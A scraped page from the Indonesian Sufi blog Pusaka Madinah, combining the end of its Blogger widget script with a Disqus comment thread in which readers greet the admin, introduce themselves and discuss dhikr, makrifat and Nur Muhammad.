'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFySEh9xTGfP0od092-Hm_t4DfrFXo7zjhAhx_Z0JkKg70x-vfJ6fo3L03oqKWGjvsMt7D7osDGCE70osA6wAeB18ejEYbGveqPrGYnzv9T9IWOrZahPFjKkXd8jy3J71s68nIyRBejtE/s800/Essence.of.Tawheed-Tauhid.Hakiki.jpg', 'pageName': 'Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan', 'pageTitle': 'Pusaka Madinah: Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFySEh9xTGfP0od092-Hm_t4DfrFXo7zjhAhx_Z0JkKg70x-vfJ6fo3L03oqKWGjvsMt7D7osDGCE70osA6wAeB18ejEYbGveqPrGYnzv9T9IWOrZahPFjKkXd8jy3J71s68nIyRBejtE/s800/Essence.of.Tawheed-Tauhid.Hakiki.jpg', 'url': 'https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 704117304400536723}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCHZexyZ244z9G4H8_bKxPmJEyTKwGllqMdU22YcC6cI9iYMLMwuDqOqxQiw-1otzGrgz2etgWd2ReMtqxqMI8mx1R1YQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=pusakamadinah&t_u=https%3A%2F%2Fwww.pusakamadinah.org%2F2013%2F03%2Fmakrifat-firasat-Khidir.html&t_d=%0ADiri%20Makrifat%20dan%20Ilmu%20Firasat%20Nabi%20Khidir%0A&t_t=%0ADiri%20Makrifat%20dan%20Ilmu%20Firasat%20Nabi%20Khidir%0A&s_o=default
body_size: 7956
content:
<!DOCTYPE html>

<html lang="id" dir="ltr" class="not-supported type-">

<head>
    <title>Komentar Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Kita tak dapat memuat Disqus. Jika kamu moderator harap lihat <a href="https://docs.disqus.com/help/83/">petunjuk troubleshooting.</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"92324645","twitterName":"","commentsLinkOne":"1 Komentar","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"Nihil Komentar","disableDisqusBranding":false,"id":"pusakamadinah","createdAt":"2014-01-30T19:50:45.453567","category":null,"aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"","organizationHasBadges":true,"newPolicy":true,"raw_description":"","customFont":null,"language":"id","adsReviewStatus":0,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":null,"linkColor":null,"colorScheme":"auto","pk":"2814819","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/pusakamadinah.jpg","cache":"https://c.disquscdn.com/uploads/forums/281/4819/favicon.png"},"name":"Pusaka Madinah","commentsLinkMultiple":"{num} Komentar","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":true,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":false,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":false,"adsProductLinksThumbnailsEnabled":false,"hasCustomAvatar":true,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":false,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2127580,"typeface":"auto","url":"http://www.pusakamadinah.org","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=32","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar32.jpg?1391233005"},"large":{"permalink":"https://disqus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Dedy mirzan</a></strong> &bull; 4 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu Alaikum WrWb.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35655/5065/avatar92.jpg?1613031990" width="32" height="32" /><strong><a href="">Bang Chito</a></strong> &bull; 5 tahun yang lalu
        </div><div class="comment__content"><p>alhamdulillah selalu Hadir...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">alif baba jcj</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu alaikum warohmatullahi. Wabarakatu... mohon maaf  sebelumnya saya adalah pendatang baru di sini.dengan. penuh rasa hormat saya semoga saya kiranya bisa bergabung di blok ini..perkenalkan nama saya:  alamsyah dari makasar..email alif baba005@ <a href="http://disq.us/url?url=http%3A%2F%2Fmail.com%3AXAMx9FFlCZHPP3MDoULxP6uLWFY&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="mail.com">mail.com</a>..demikian dari saya semoga kami semua di rahmatih..amin ya rabbal alamin..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Belajar</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah, senang membaca-baca dialog. Bahkan dalam dialog pun banyak pelajaran yang saya petik. Terima kasih. Ilmu yang sangat berharga. Ringan tapi berat. Berat tapi ringan. Gampang-gampang susah. Susah-susah gampang. Hehee... Salam hormatku...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/20494/9855/avatar92.jpg?1622254119" width="32" height="32" /><strong><a href="">Muhammad Taslim</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu'alaikum wa rohmatullahi wa barokatuh, Mohon maaf sebelumnya saya adalah pendatang baru di sini, sebagai bagian dari adab kesopanan kiranya kami dapat bergabung diblok ini dan medapat penjelasan secara utuh pemahaman hakiki agar kami tidak tersesat didalamnya : [perkenankan nama saya Muh. Taslim BH, email ; taslim.2547@gmail.com] demikian dari kami tks semoga sama sama sukses</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15945/5844/avatar92.jpg?1432834580" width="32" height="32" /><strong><a href="">Zul Einstein</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu'alaikum wa rohmatullahi wa barokatuh,, Mohon maaf seblum'a.. sya adlah pendatang baru di sini, Izinkanlah sya utk Mengemis ilmu di sini.. Dan kl boleh tau, bagai mana cara'a supaya sya bsa membaca keseluruhan isi artikel-artikelnya? Insya Alloh sya ingin banyak belajar dari sini..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/11086/5929/avatar92.jpg?1402904199" width="32" height="32" /><strong><a href="">Prasetyo CyanxCity</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Asalamu'alaikum....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh,Mas</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10906/5113/avatar92.jpg?1401618873" width="32" height="32" /><strong><a href="">Natsir Halid</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu Alaikum, mohon info bagaimana cara bergabung di Pusaka Madinah</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, Mas <a data-dsq-mention="natsirhalid:disqus" href="https://disqus.com/by/natsirhalid/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/natsirhalid/">Natsir Halid</a>  ..<br>dengan baca-baca di sini, berkomentar juga sudah otomatis tergabung di situs ini. Mas bisa juga bergabung di diskusi fanpage kami di <a href="https://disq.us/url?url=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%3AuDQ-kI4ch5NZ0u02jKkT7Qy4lrI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="https://www.facebook.com/Muxlimo">https://www.facebook.com/Mu...</a> :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/10480/5293/avatar92.jpg?1398583188" width="32" height="32" /><strong><a href="">Prince Nasry Yarsan</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>man araffa nafsahu,faqad araffa rrabbahu</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9393/6012/avatar92.jpg?1391790807" width="32" height="32" /><strong><a href="">edy kusdarwanto</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Insya Allah nyambung. kalau berkenan mohon bisa memberikan no telpon yangbisa dihubungi. tks, salam</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUX SPARROW</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>betul, Mbak Ami.. firasat bisikan jin banyaaaak.. :14:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Ami</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>firasat abal-abal, banyaaak</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ardi les</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>biar kita mengenal, dan tau agama islam, jangan islam ktp doank. . .</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, Bang Helmi.. selamat bergabung di sini.. <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Esia Lampung</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>saking semangatnya, ampe lupa memperkenalkan diri. Mohon maaf sebelumnya....hehehehe<br><br>Nama saya helmi Ardial....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>salam kenal balik, Bang Helmi.. dari saya, Adam (Muxlimo) yang sedang dinas sebagai admin saat ini :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Esia Lampung</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamualaikum wr wb,<br><br>Salam kenal buat semuanya, saya pengunjung baru blog ini yang pengen belajar banyak.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, sip.. yuk belajar bersama di sini, Bang :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, MaS Eris.. Nah, mengenai pengalaman ini.. gimana kalau saya sarankan Mas baca dulu postingan mengenai zikir yang ini:<br><a href="http://disq.us/url?url=%2F2012%2F12%2Fzikir-sampai-tuhan.html%3AImEEzjau_921oaBlecYBOcykjwA&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="/2012/12/zikir-sampai-tuhan.html">Jalan Zikir yang Sampai ke Tuhan</a><br><br>InsyaAllah.. Mas akan dapat jawabannya di situ atau kita diskusikan lebih lanjut setelahnya ya :D<br><a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Salam kenal juga, Mas Eris.. monggo Mas.. senang bertambah keluarga tauhidi di sini. :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">eris heriyono</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ass. wr.wb.... <br>bang tolong beri komentar ttg yg sy alami ini,....salam kenal dari ERis <br>10000 x dzikir lisan (menunjukan banyaknya yg dibaca)<br>1000 x    dzikir hati<br>saat sy diam ....(mohon penjelasan ) sy seolah olah merasakan ada yang berdzikir.....saat pikiran sy mengarahkan kepada kedalaman keheningnan yang hening ada dzikir yg saya sendiri tidak ber dzikir tapi seolah -olah dzikir itu scara otomatis berjalan dengan sendirinya...hanya dengan mengkonsentrasikan pikiran dan keheningan ..apakah itu ??</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>kalau masih ada "mengkonsentrasikan pikiran" berarti belum diam-hakiki, Mas :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">eris heriyono</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ass... ikutan mas, jika Adam artinya tidak ada berarti secara hakekat manusia yang telah bisa meniadakan kepemilikan ,peng-aku-an(ego) dalam diri manusia....kepasrahan secara utuh...maka barulah terpancar Cahaya terpuji (Nur Muhammad..)....kalo salah mohon dikoreksi...dari hakekat  ADAM lah kita harus menapaiki....untuk mencapai pada hakekat MUHAMMAD ( terpuji)<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Tabarakallah, insyaAllah..aamiiin, Mas @eris</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">eris heriyono</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>salam kenal....bang mux sy mengikuti terus smua komentar dan tulisan di sini....mohon ikut bergabung bang...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>Silakan, Mas :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Bang Abdul Nashir dari Kalteng. Alhamdulillah, terima kasih atas silaturahimnya, Bang.  Aamiin yaa Rabb, terima kasih juga atas doa dan sarannya bagi kita semua di sini dalam mendalami dan mempraktikkan tauhid hakiki ini. <br>Salam pada guru kami insyaAllah tersampaikan dan untuk silaturahim selanjutnya saya sarankan via inbox di facebook ya, Bang [adamtroy.effendy@facebook.com]. Soale saya lebih mudah dikontak di akun tersebut.  <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-_zoLovtiL6g%2FUM26wgL9e4I%2FAAAAAAAAH34%2FuyAjyowW2bU%2Fs89%2Finshallah.gif%3Avlv2EszOQAfCvMyqkIP5QDyh2bU&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif">http://lh5.googleuserconten...</a><br><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">nashir abdul</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamu'alaikum wr wb Sdr.MUXLIMO,, saya telah membaca sebagian kecil tulisan Saudara dan Alhamdulillah saya sangat senang krn Saudara berani menulis ttg pengetahuan Ketauhidan tersebut, yang bagi seorang yang dikatakan ulama pun belum tentu mengetahui dan memahaminya krn banyak yang merasa ulama atau di-ulama-kan oleh masyarakat hanya berkutat pada ilmu syari'at dan tauhid dasar saja,, semoga Yang Maha Membalas selalu mencurahkan RahmatNya kepada Saudara,, Mengenai Guru Saudara maka kalau berkenan tolong sampaikan salam hormat saya kepada Beliau,, dan beliau dengan apa yang ada pada dirinya akan dengan mudah mengetahui tentang diri saya,, bagi yang membaca atau akan mempelajari catatan saudara tentang Ketauhidan tersebut maka sudah tentu saya sarankan berjalanlah seperti air mengalir saja dan pasrahkan saja hasilnya kepada kehendak Yang Maha Berilmu lagi Maha Mengetahui untuk memberikan hidayah berupa kemampuan untuk memahami bahkan untuk meng-gaya-kan disetiap gerak dan diam diri zohir dan bathin,, tidak bisa dipaksakan,, semoga bagi siapa saja yang membacanya dan berusaha mempelajarinya selalu dimudahkan oleh Yang Maha Memahami lagi Maha Berkehendak,, oh ya,, perkenalkan nama saya : Abdul Fattah Nashir, tinggal di Palangkaraya, email : radifaku@gmail.com dan Hp.0811522198,,,Kepada saudara Mux atau saudara yang lain dlm rangka persahabatan bisa email atai telp saya... trims.. Wassalam.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah..silakan, Mas :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Robiansyah</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Ijin nyimak ya Bang..... seperti yang diajarkan oleh ortu saya</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Robiansyah</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamualaikum....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Yap..insyaAllah bisa dikatakan demikian, Mas. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">wok brewok</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah,,insya Allah sy akan pahami secara halus dan perlahan",<br>Nur Muhammad dan nur Ilahi adalah Esa,satu tapi tidak bercampur,kalau dipahami secara harfiah pasti berpikir seperti ada dua,namun hakikatnya adalah esa<br>Nur Muhammad dan Nur Ilahi adalah esa walaupun seperti terbagi",tapi hakikatnya tidak terbagi-bagi,<br>walupun memiliki sebutan yg berbeda tapi hakikatnya adalah Esa,,mohon diluruskan lg ya bang,!<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
